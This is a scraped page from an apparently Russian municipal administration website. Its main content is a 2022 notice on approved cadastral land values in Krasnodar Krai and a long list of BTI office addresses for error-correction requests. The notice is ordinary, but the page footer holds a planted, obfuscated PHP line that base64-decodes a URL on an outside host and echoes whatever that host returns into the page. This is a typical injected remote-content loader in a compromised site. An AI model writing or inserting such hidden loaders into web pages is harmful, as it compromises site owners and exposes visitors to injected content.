<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549853 = function( form, data = {} ) {
			var o   = $('#frmLg549853')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549853')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549853').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549853').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549853" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549853" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549853(this)" data-submitter="sendFrm549853">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="853" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Сентябрь 2022" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2022-09">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2022-10">Октябрь 2022</a> &nbsp;<a title="Ноябрь 2022" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2022-11">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-01" title="2 Сообщений">1</a></td><td align="center" class="calMday">2</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-03" title="2 Сообщений">3</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-04" title="3 Сообщений">4</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-05" title="6 Сообщений">5</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-06" title="1 Сообщений">6</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-07" title="2 Сообщений">7</a></td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-10" title="2 Сообщений">10</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2022-10-11" title="5 Сообщений">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-12" title="2 Сообщений">12</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-13" title="1 Сообщений">13</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-14" title="3 Сообщений">14</a></td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-17" title="14 Сообщений">17</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-18" title="2 Сообщений">18</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-19" title="5 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-20" title="2 Сообщений">20</a></td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-24" title="1 Сообщений">24</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-25" title="2 Сообщений">25</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-26" title="3 Сообщений">26</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-27" title="1 Сообщений">27</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-28" title="4 Сообщений">28</a></td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-10-31" title="8 Сообщений">31</a></td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>2</b></div> <div class="gOnline" id="onl2">Гостей: <b>2</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">19.01.2026, 04:07</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2022-00">2022</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-10">Октябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-10-11">11</a> &raquo; Кадастровая стоимости земельных участков
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">16:17 </div>Кадастровая стоимости земельных участков</div></td></tr>
<tr><td class="eMessage"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Извещение об утверждении результатов определения кадастровой<br />
стоимости земельных участков на территории Краснодарского края, а также<br />
о порядке рассмотрения заявлений об исправлении ошибок, допущенных при<br />
определении кадастровой стоимости.<br />
В соответствии со статьей 66 Земельного кодекса Российской Федерации,<br />
исполнение Федерального закона от 03.07.2016 № 237-ФЗ<br />
&laquo;О государственной кадастровой оценке&raquo; (далее &ndash; Федеральный закон<br />
№ 237-ФЗ), приказа департамента имущественных отношений Краснодарского<br />
края от 27.04.2021 № 845 &laquo;О проведении государственной кадастровой оценки<br />
объектов земельных участков на территории Краснодарского края в 2022 году&raquo;<br />
приказом департамента имущественных отношений Краснодарского края<br />
от 29.09.2022 № 2449 утверждена кадастровая стоимость земельных участков<br />
на территории Краснодарского края.<br />
Указанный приказ 28.09.2022 размещен<br />
на официальном сайте<br />
администрации Краснодарского края в информационно-телекоммуникационной<br />
сети &laquo;Интернет&raquo; по адресу: http://admkrai.krasnodar.ru, а также на официальном<br />
сайте департамента имущественных отношений Краснодарского края<br />
http://diok.krasnodar.ru в разделе &laquo;Деятельность/Государственная кадастровая<br />
оценка/Результаты государственной кадастровой оценки&raquo;.<br />
Государственное бюджетное учреждение Краснодарского края<br />
&laquo;Крайтехинвентаризация &ndash; Краевое БТИ&raquo; (далее также &ndash; Учреждение)<br />
рассматривает обращения об исправлении ошибок, допущенных при<br />
определении кадастровой стоимости, с учетом требований Федерального<br />
закона № 237-ФЗ, в соответствии приказом Росреестра от 06.08.2020 № П/0286<br />
&laquo;Об утверждении формы заявления об исправлении ошибок, допущенных при<br />
определении кадастровой стоимости, требований к заполнению заявления<br />
об исправлении ошибок, допущенных при определении кадастровой<br />
стоимости&raquo;, приказом Росреестра от 04.08.2021 № П/0336 &laquo;Об утверждении<br />
Методических указаний о государственной кадастровой оценке&raquo;.<br />
Рассмотрение заявления об исправлении ошибок осуществляется<br />
без взимания платы.<br />
Заявление об исправлении ошибок, допущенных при определении<br />
кадастровой стоимости, может быть подано в течение пяти лет со дня внесения<br />
в Единый государственный реестр недвижимости сведений о соответствующей<br />
кадастровой стоимости.<br />
Подробная информация, а также форма заявления об исправлении<br />
ошибок, допущенных при определении кадастровой стоимости, размещена на<br />
официальном сайте Краевого БТИ в информационно-телекоммуникационной<br />
сети &laquo;Интернет&raquo; по адресу: http://ocenka.kubbti.ru/obrashcheniya-ob-ispravlenii-<br />
oshibok.<br />
Заявления об исправлении ошибок, допущенных при определении<br />
кадастровой стоимости, подаются в Учреждение или в его соответствующий<br />
территориальный отдел лично или почтовым отправлением. Консультацию<br />
можно получить по телефону 8 (861) 991-05-05 доб. 950<br />
Заявления об исправлении ошибок, допущенных при определении<br />
кадастровой стоимости, принимаются по адресам:<br />
п/Наименование отдела Адрес:<br />
1отдел по Абинскому району<br />
Комсомольский пр-т., д. 81, г. Абинск,<br />
Краснодарский край, 353320<br />
Крымская ул., д.177, г. Анапа, Краснодарский<br />
край, 353445<br />
2отдел по городу-курорту Анапе<br />
Революции проспект, д.3, МФЦ, Краснодарский<br />
край, Анапа<br />
3отдел по Апшеронскому району<br />
Кооперативная ул., 1 А, г. Апшеронск,<br />
Краснодарский край, 352690<br />
4отдел по городу Армавиру<br />
Кирова ул., д. 48, г. Армавир, Краснодарский<br />
край, 352900<br />
5отдел по Белоглинскому району<br />
Крупской ул., д. 7, с. Белая Глина,<br />
Краснодарский край, 353040<br />
6отдел по Белореченскому<br />
Ленина ул., д. 85, г. Белореченск, Краснодарский<br />
району<br />
край, 352630<br />
7отдел по Брюховецкому району<br />
Советская ул., д. 56, а, ст-ца Брюховецкая,<br />
Краснодарский край, 352750<br />
8отдел по Выселковскому району<br />
Ленина ул., д. 41, ст-ца Выселки, Краснодарский<br />
край, 353100<br />
отдел по городу-курорту<br />
Севастопольская ул., д. 29, г. Геленджик,<br />
9Геленджику<br />
Краснодарский край, 353475<br />
10отдел по городу Горячий Ключ<br />
Революции ул., д. 3, г. Горячий Ключ,<br />
Краснодарский край, 353290<br />
отдел по Гулькевичскому<br />
им. Д. Сорокиной ул., д. 29, г. Гулькевичи,<br />
11району Краснодарский край, 352190<br />
Пролетарская ул., д. 30, ст-ца Динская,<br />
Краснодарский край, 353204;<br />
12отдел по Динскому району<br />
Красная ул., 72 Б, ст-ца Динская, 353204;<br />
Ленина ул., 147 ст-ца Новотитаровская, 353210,<br />
13отдел по Ейскому району<br />
Карла Маркса ул., д. 41, г. Ейск, Краснодарский<br />
край, 353680<br />
Ленина ул., 140, офис 1, ст-ца Калининская,<br />
14отдел по Калининскому району<br />
Краснодарский край, 353780<br />
Коммунаров ул., д. 21, ст-ца Каневская,<br />
Краснодарский край, 353730<br />
15отдел по Каневскому району<br />
Горького ул., д. 58, ст. Каневская,<br />
Краснодарский край, 353730 окно 21, МФЦ<br />
16отдел по Кореновскому району<br />
Мира ул., д. 79, а, г. Кореновск, Краснодарский<br />
край, 353180<br />
17отдел по Красноармейскому<br />
Ковтюха ул., д. 100/1, ст-ца Полтавская,<br />
району<br />
Красноармейский район, Краснодарский край,<br />
353800<br />
Леваневского ул., д. 16, г. Краснодар, 350000<br />
Гагарина ул., д.135/1, г. Краснодар, 350912,<br />
кабинет № 111<br />
Красная ул., д. 176, г. Краснодар, 350075, окно<br />
отдел по городу Краснодару<br />
№ 50, МФЦ<br />
Крылатая ул., д.2, окно № 34, МФЦ<br />
Уральская ул., д. 79/1, г. Краснодар, 350089<br />
(Мое БТИ), МФЦ<br />
Коммунальный пер., д. 4, г. Кропоткин,<br />
19отдел по Кавказскому району<br />
Краснодарский край, 352380;<br />
Первомайский пер., д. 8, ст. Кавказская,<br />
352140<br />
20отдел по Крыловскому району<br />
Орджоникидзе ул., 159, ст. Крыловская,<br />
Крыловский район, Краснодарский край, 352080<br />
21отдел по Крымскому району<br />
Комсомольская ул., д. 20, г. Крымск,<br />
Краснодарский край, 353380<br />
22отдел по Курганинскому району<br />
Шаповалова пер., д.19, г. Курганинск,<br />
Краснодарский край, 352430<br />
им. Б.Е. Москвича пер., д. 70 А, ст-ца<br />
23отдел по Кущевскому району<br />
Кущевская, Краснодарский край, 352030<br />
Школьный пер., д.55, окно б/н, МФЦ<br />
24отдел по Лабинскому району<br />
Красная ул., 8, г. Лабинск, Краснодарский край,<br />
352500<br />
отдел по Ленинградскому<br />
Набережная ул., д. 64, ст-ца<br />
25району<br />
Ленинградская, Краснодарский край, 353740<br />
Ленина ул., д. 12 оф. 5, пос. Мостовской,<br />
26отдел по Мостовскому району<br />
Краснодарский край, 352570<br />
отдел по Новокубанскому<br />
Ленина ул., д. 32, г.<br />
27району<br />
Новокубанск, Краснодарский край, 352240<br />
28отдел по Новопокровскому<br />
Советская ул., д. 47, ст-ца Новопокровская,<br />
району<br />
Краснодарский край, 353020<br />
Шевченко ул., д. 7, г. Новороссийск,<br />
Краснодарский край, 353905<br />
29отдел по городу Новороссийску<br />
Советов ул., д.1(ТЦ &quot;Красная площадь&quot; 1 этаж)<br />
30отдел по Отрадненскому району<br />
Отрадненский р-он, Краснодарский край, 352290<br />
отдел по Павловскому району<br />
Горького ул., д. 292, 2-ой этаж, ст-ца<br />
31Павловская, Павловский р-он, Краснодарский<br />
край, 352040<br />
Пролетарская ул., д. 50, г. Приморско-<br />
отдел по Приморско-<br />
Ахтарск, Краснодарский край, 353860<br />
32Ахтарскому району<br />
Островского ул., 75/1, г. Приморско-Ахтарск,<br />
Краснодарский край, 353862 окно № 14, МФЦ<br />
Базарная ул., 15/1, ст. Северская, Краснодарский<br />
край, 35324<br />
33отдел по Северскому району<br />
353236, Северский р-н, п. Афипский, ул. 50 лет<br />
Октября, 30, пом. 69- МФЦ<br />
34отдел по Славянскому району<br />
Школьная ул., д. 304, г. Славянск-на-<br />
Кубани, Краснодарский край, 353560<br />
Сочи- 354065, г. Сочи, Центральный район,<br />
улица Красноармейская, 19;<br />
Лазаревское-354217, г. Сочи, Лазаревский район,<br />
п. Лазаревское, улица Павлова, 40<br />
Адлер-354340, г. Сочи Адлерский район, улица<br />
Молокова, 18/78;<br />
Красная поляна- 354392, г. Сочи, Адлерский<br />
район, пгт. Красная Поляна, улица Трудовой<br />
35отдел по городу-курорту Сочи<br />
Славы, 4, офис 15;<br />
Дагомыс- 354207, г. Сочи, Лазаревский район,<br />
п. Дагомыс, ул. Армавирская, 20А, корпус 3,<br />
первый этаж, помещение 3<br />
Краснодарский край, город Сочи, Центральный<br />
район, ул. Юных Ленинцев. 10 Второй этаж.<br />
Окно 39 (МФЦ)<br />
Краснодарский край, город Сочи, Адлерский<br />
район, улица Кирова, 53 Второй этаж. (МФЦ)<br />
36отдел по Староминскому району<br />
Красная ул., д. 3 Б, ст. Староминская,<br />
Краснодарский край, 353600<br />
37отдел по Тбилисскому району<br />
Кривая ул., д. 18, ст-ца. Тбилисская,<br />
Краснодарский край, 352360<br />
38отдел по Темрюкскому району<br />
им. Розы Люксембург/Гоголя ул., д. 65/90,<br />
г. Темрюк, Краснодарский край, 353500<br />
39отдел по Тимашевскому району<br />
Красная ул., д. 86, г. Тимашевск, Краснодарский<br />
край, 3527005 Украинская ул., д. 5, г. Тихорецк,<br />
Краснодарский край, 352120<br />
40отдел по Тихорецкому району<br />
Энгельса ул., д. 76 Д-Е, г. Тихорецк,<br />
Краснодарский край, 352120 окно 23, МФЦ<br />
41отдел по Туапсинскому району<br />
Герцена ул., д. 10, г. Туапсе, Краснодарский<br />
край, 352800<br />
352855, пгт. Новомихайловский, ул. Ленина, 19<br />
М. Горького ул., 28, г. Туапсе, Краснодарский<br />
край, 352800 окно б/н, МФЦ<br />
42отдел по Успенскому району<br />
Ленина ул., д. 244, с. Успенское, Краснодарский<br />
край, 352450<br />
43отдел по Усть-Лабинскому<br />
Пролетарская ул., д. 72, г. Усть-Лабинск,<br />
району<br />
Краснодарский край, 352330<br />
отдел по Щербиновскому<br />
Советов ул., д. 64, ст-ца<br />
44району Старощербиновская, Щербиновский район,<br />
Краснодарский край, 353620</span></span><br />
&nbsp; </td></tr>
<tr><td colspan="2" class="eDetails">

<!--<s3177>-->Просмотров<!--</s>-->: 282 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 13.58.227.218 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.16598 (s740) -->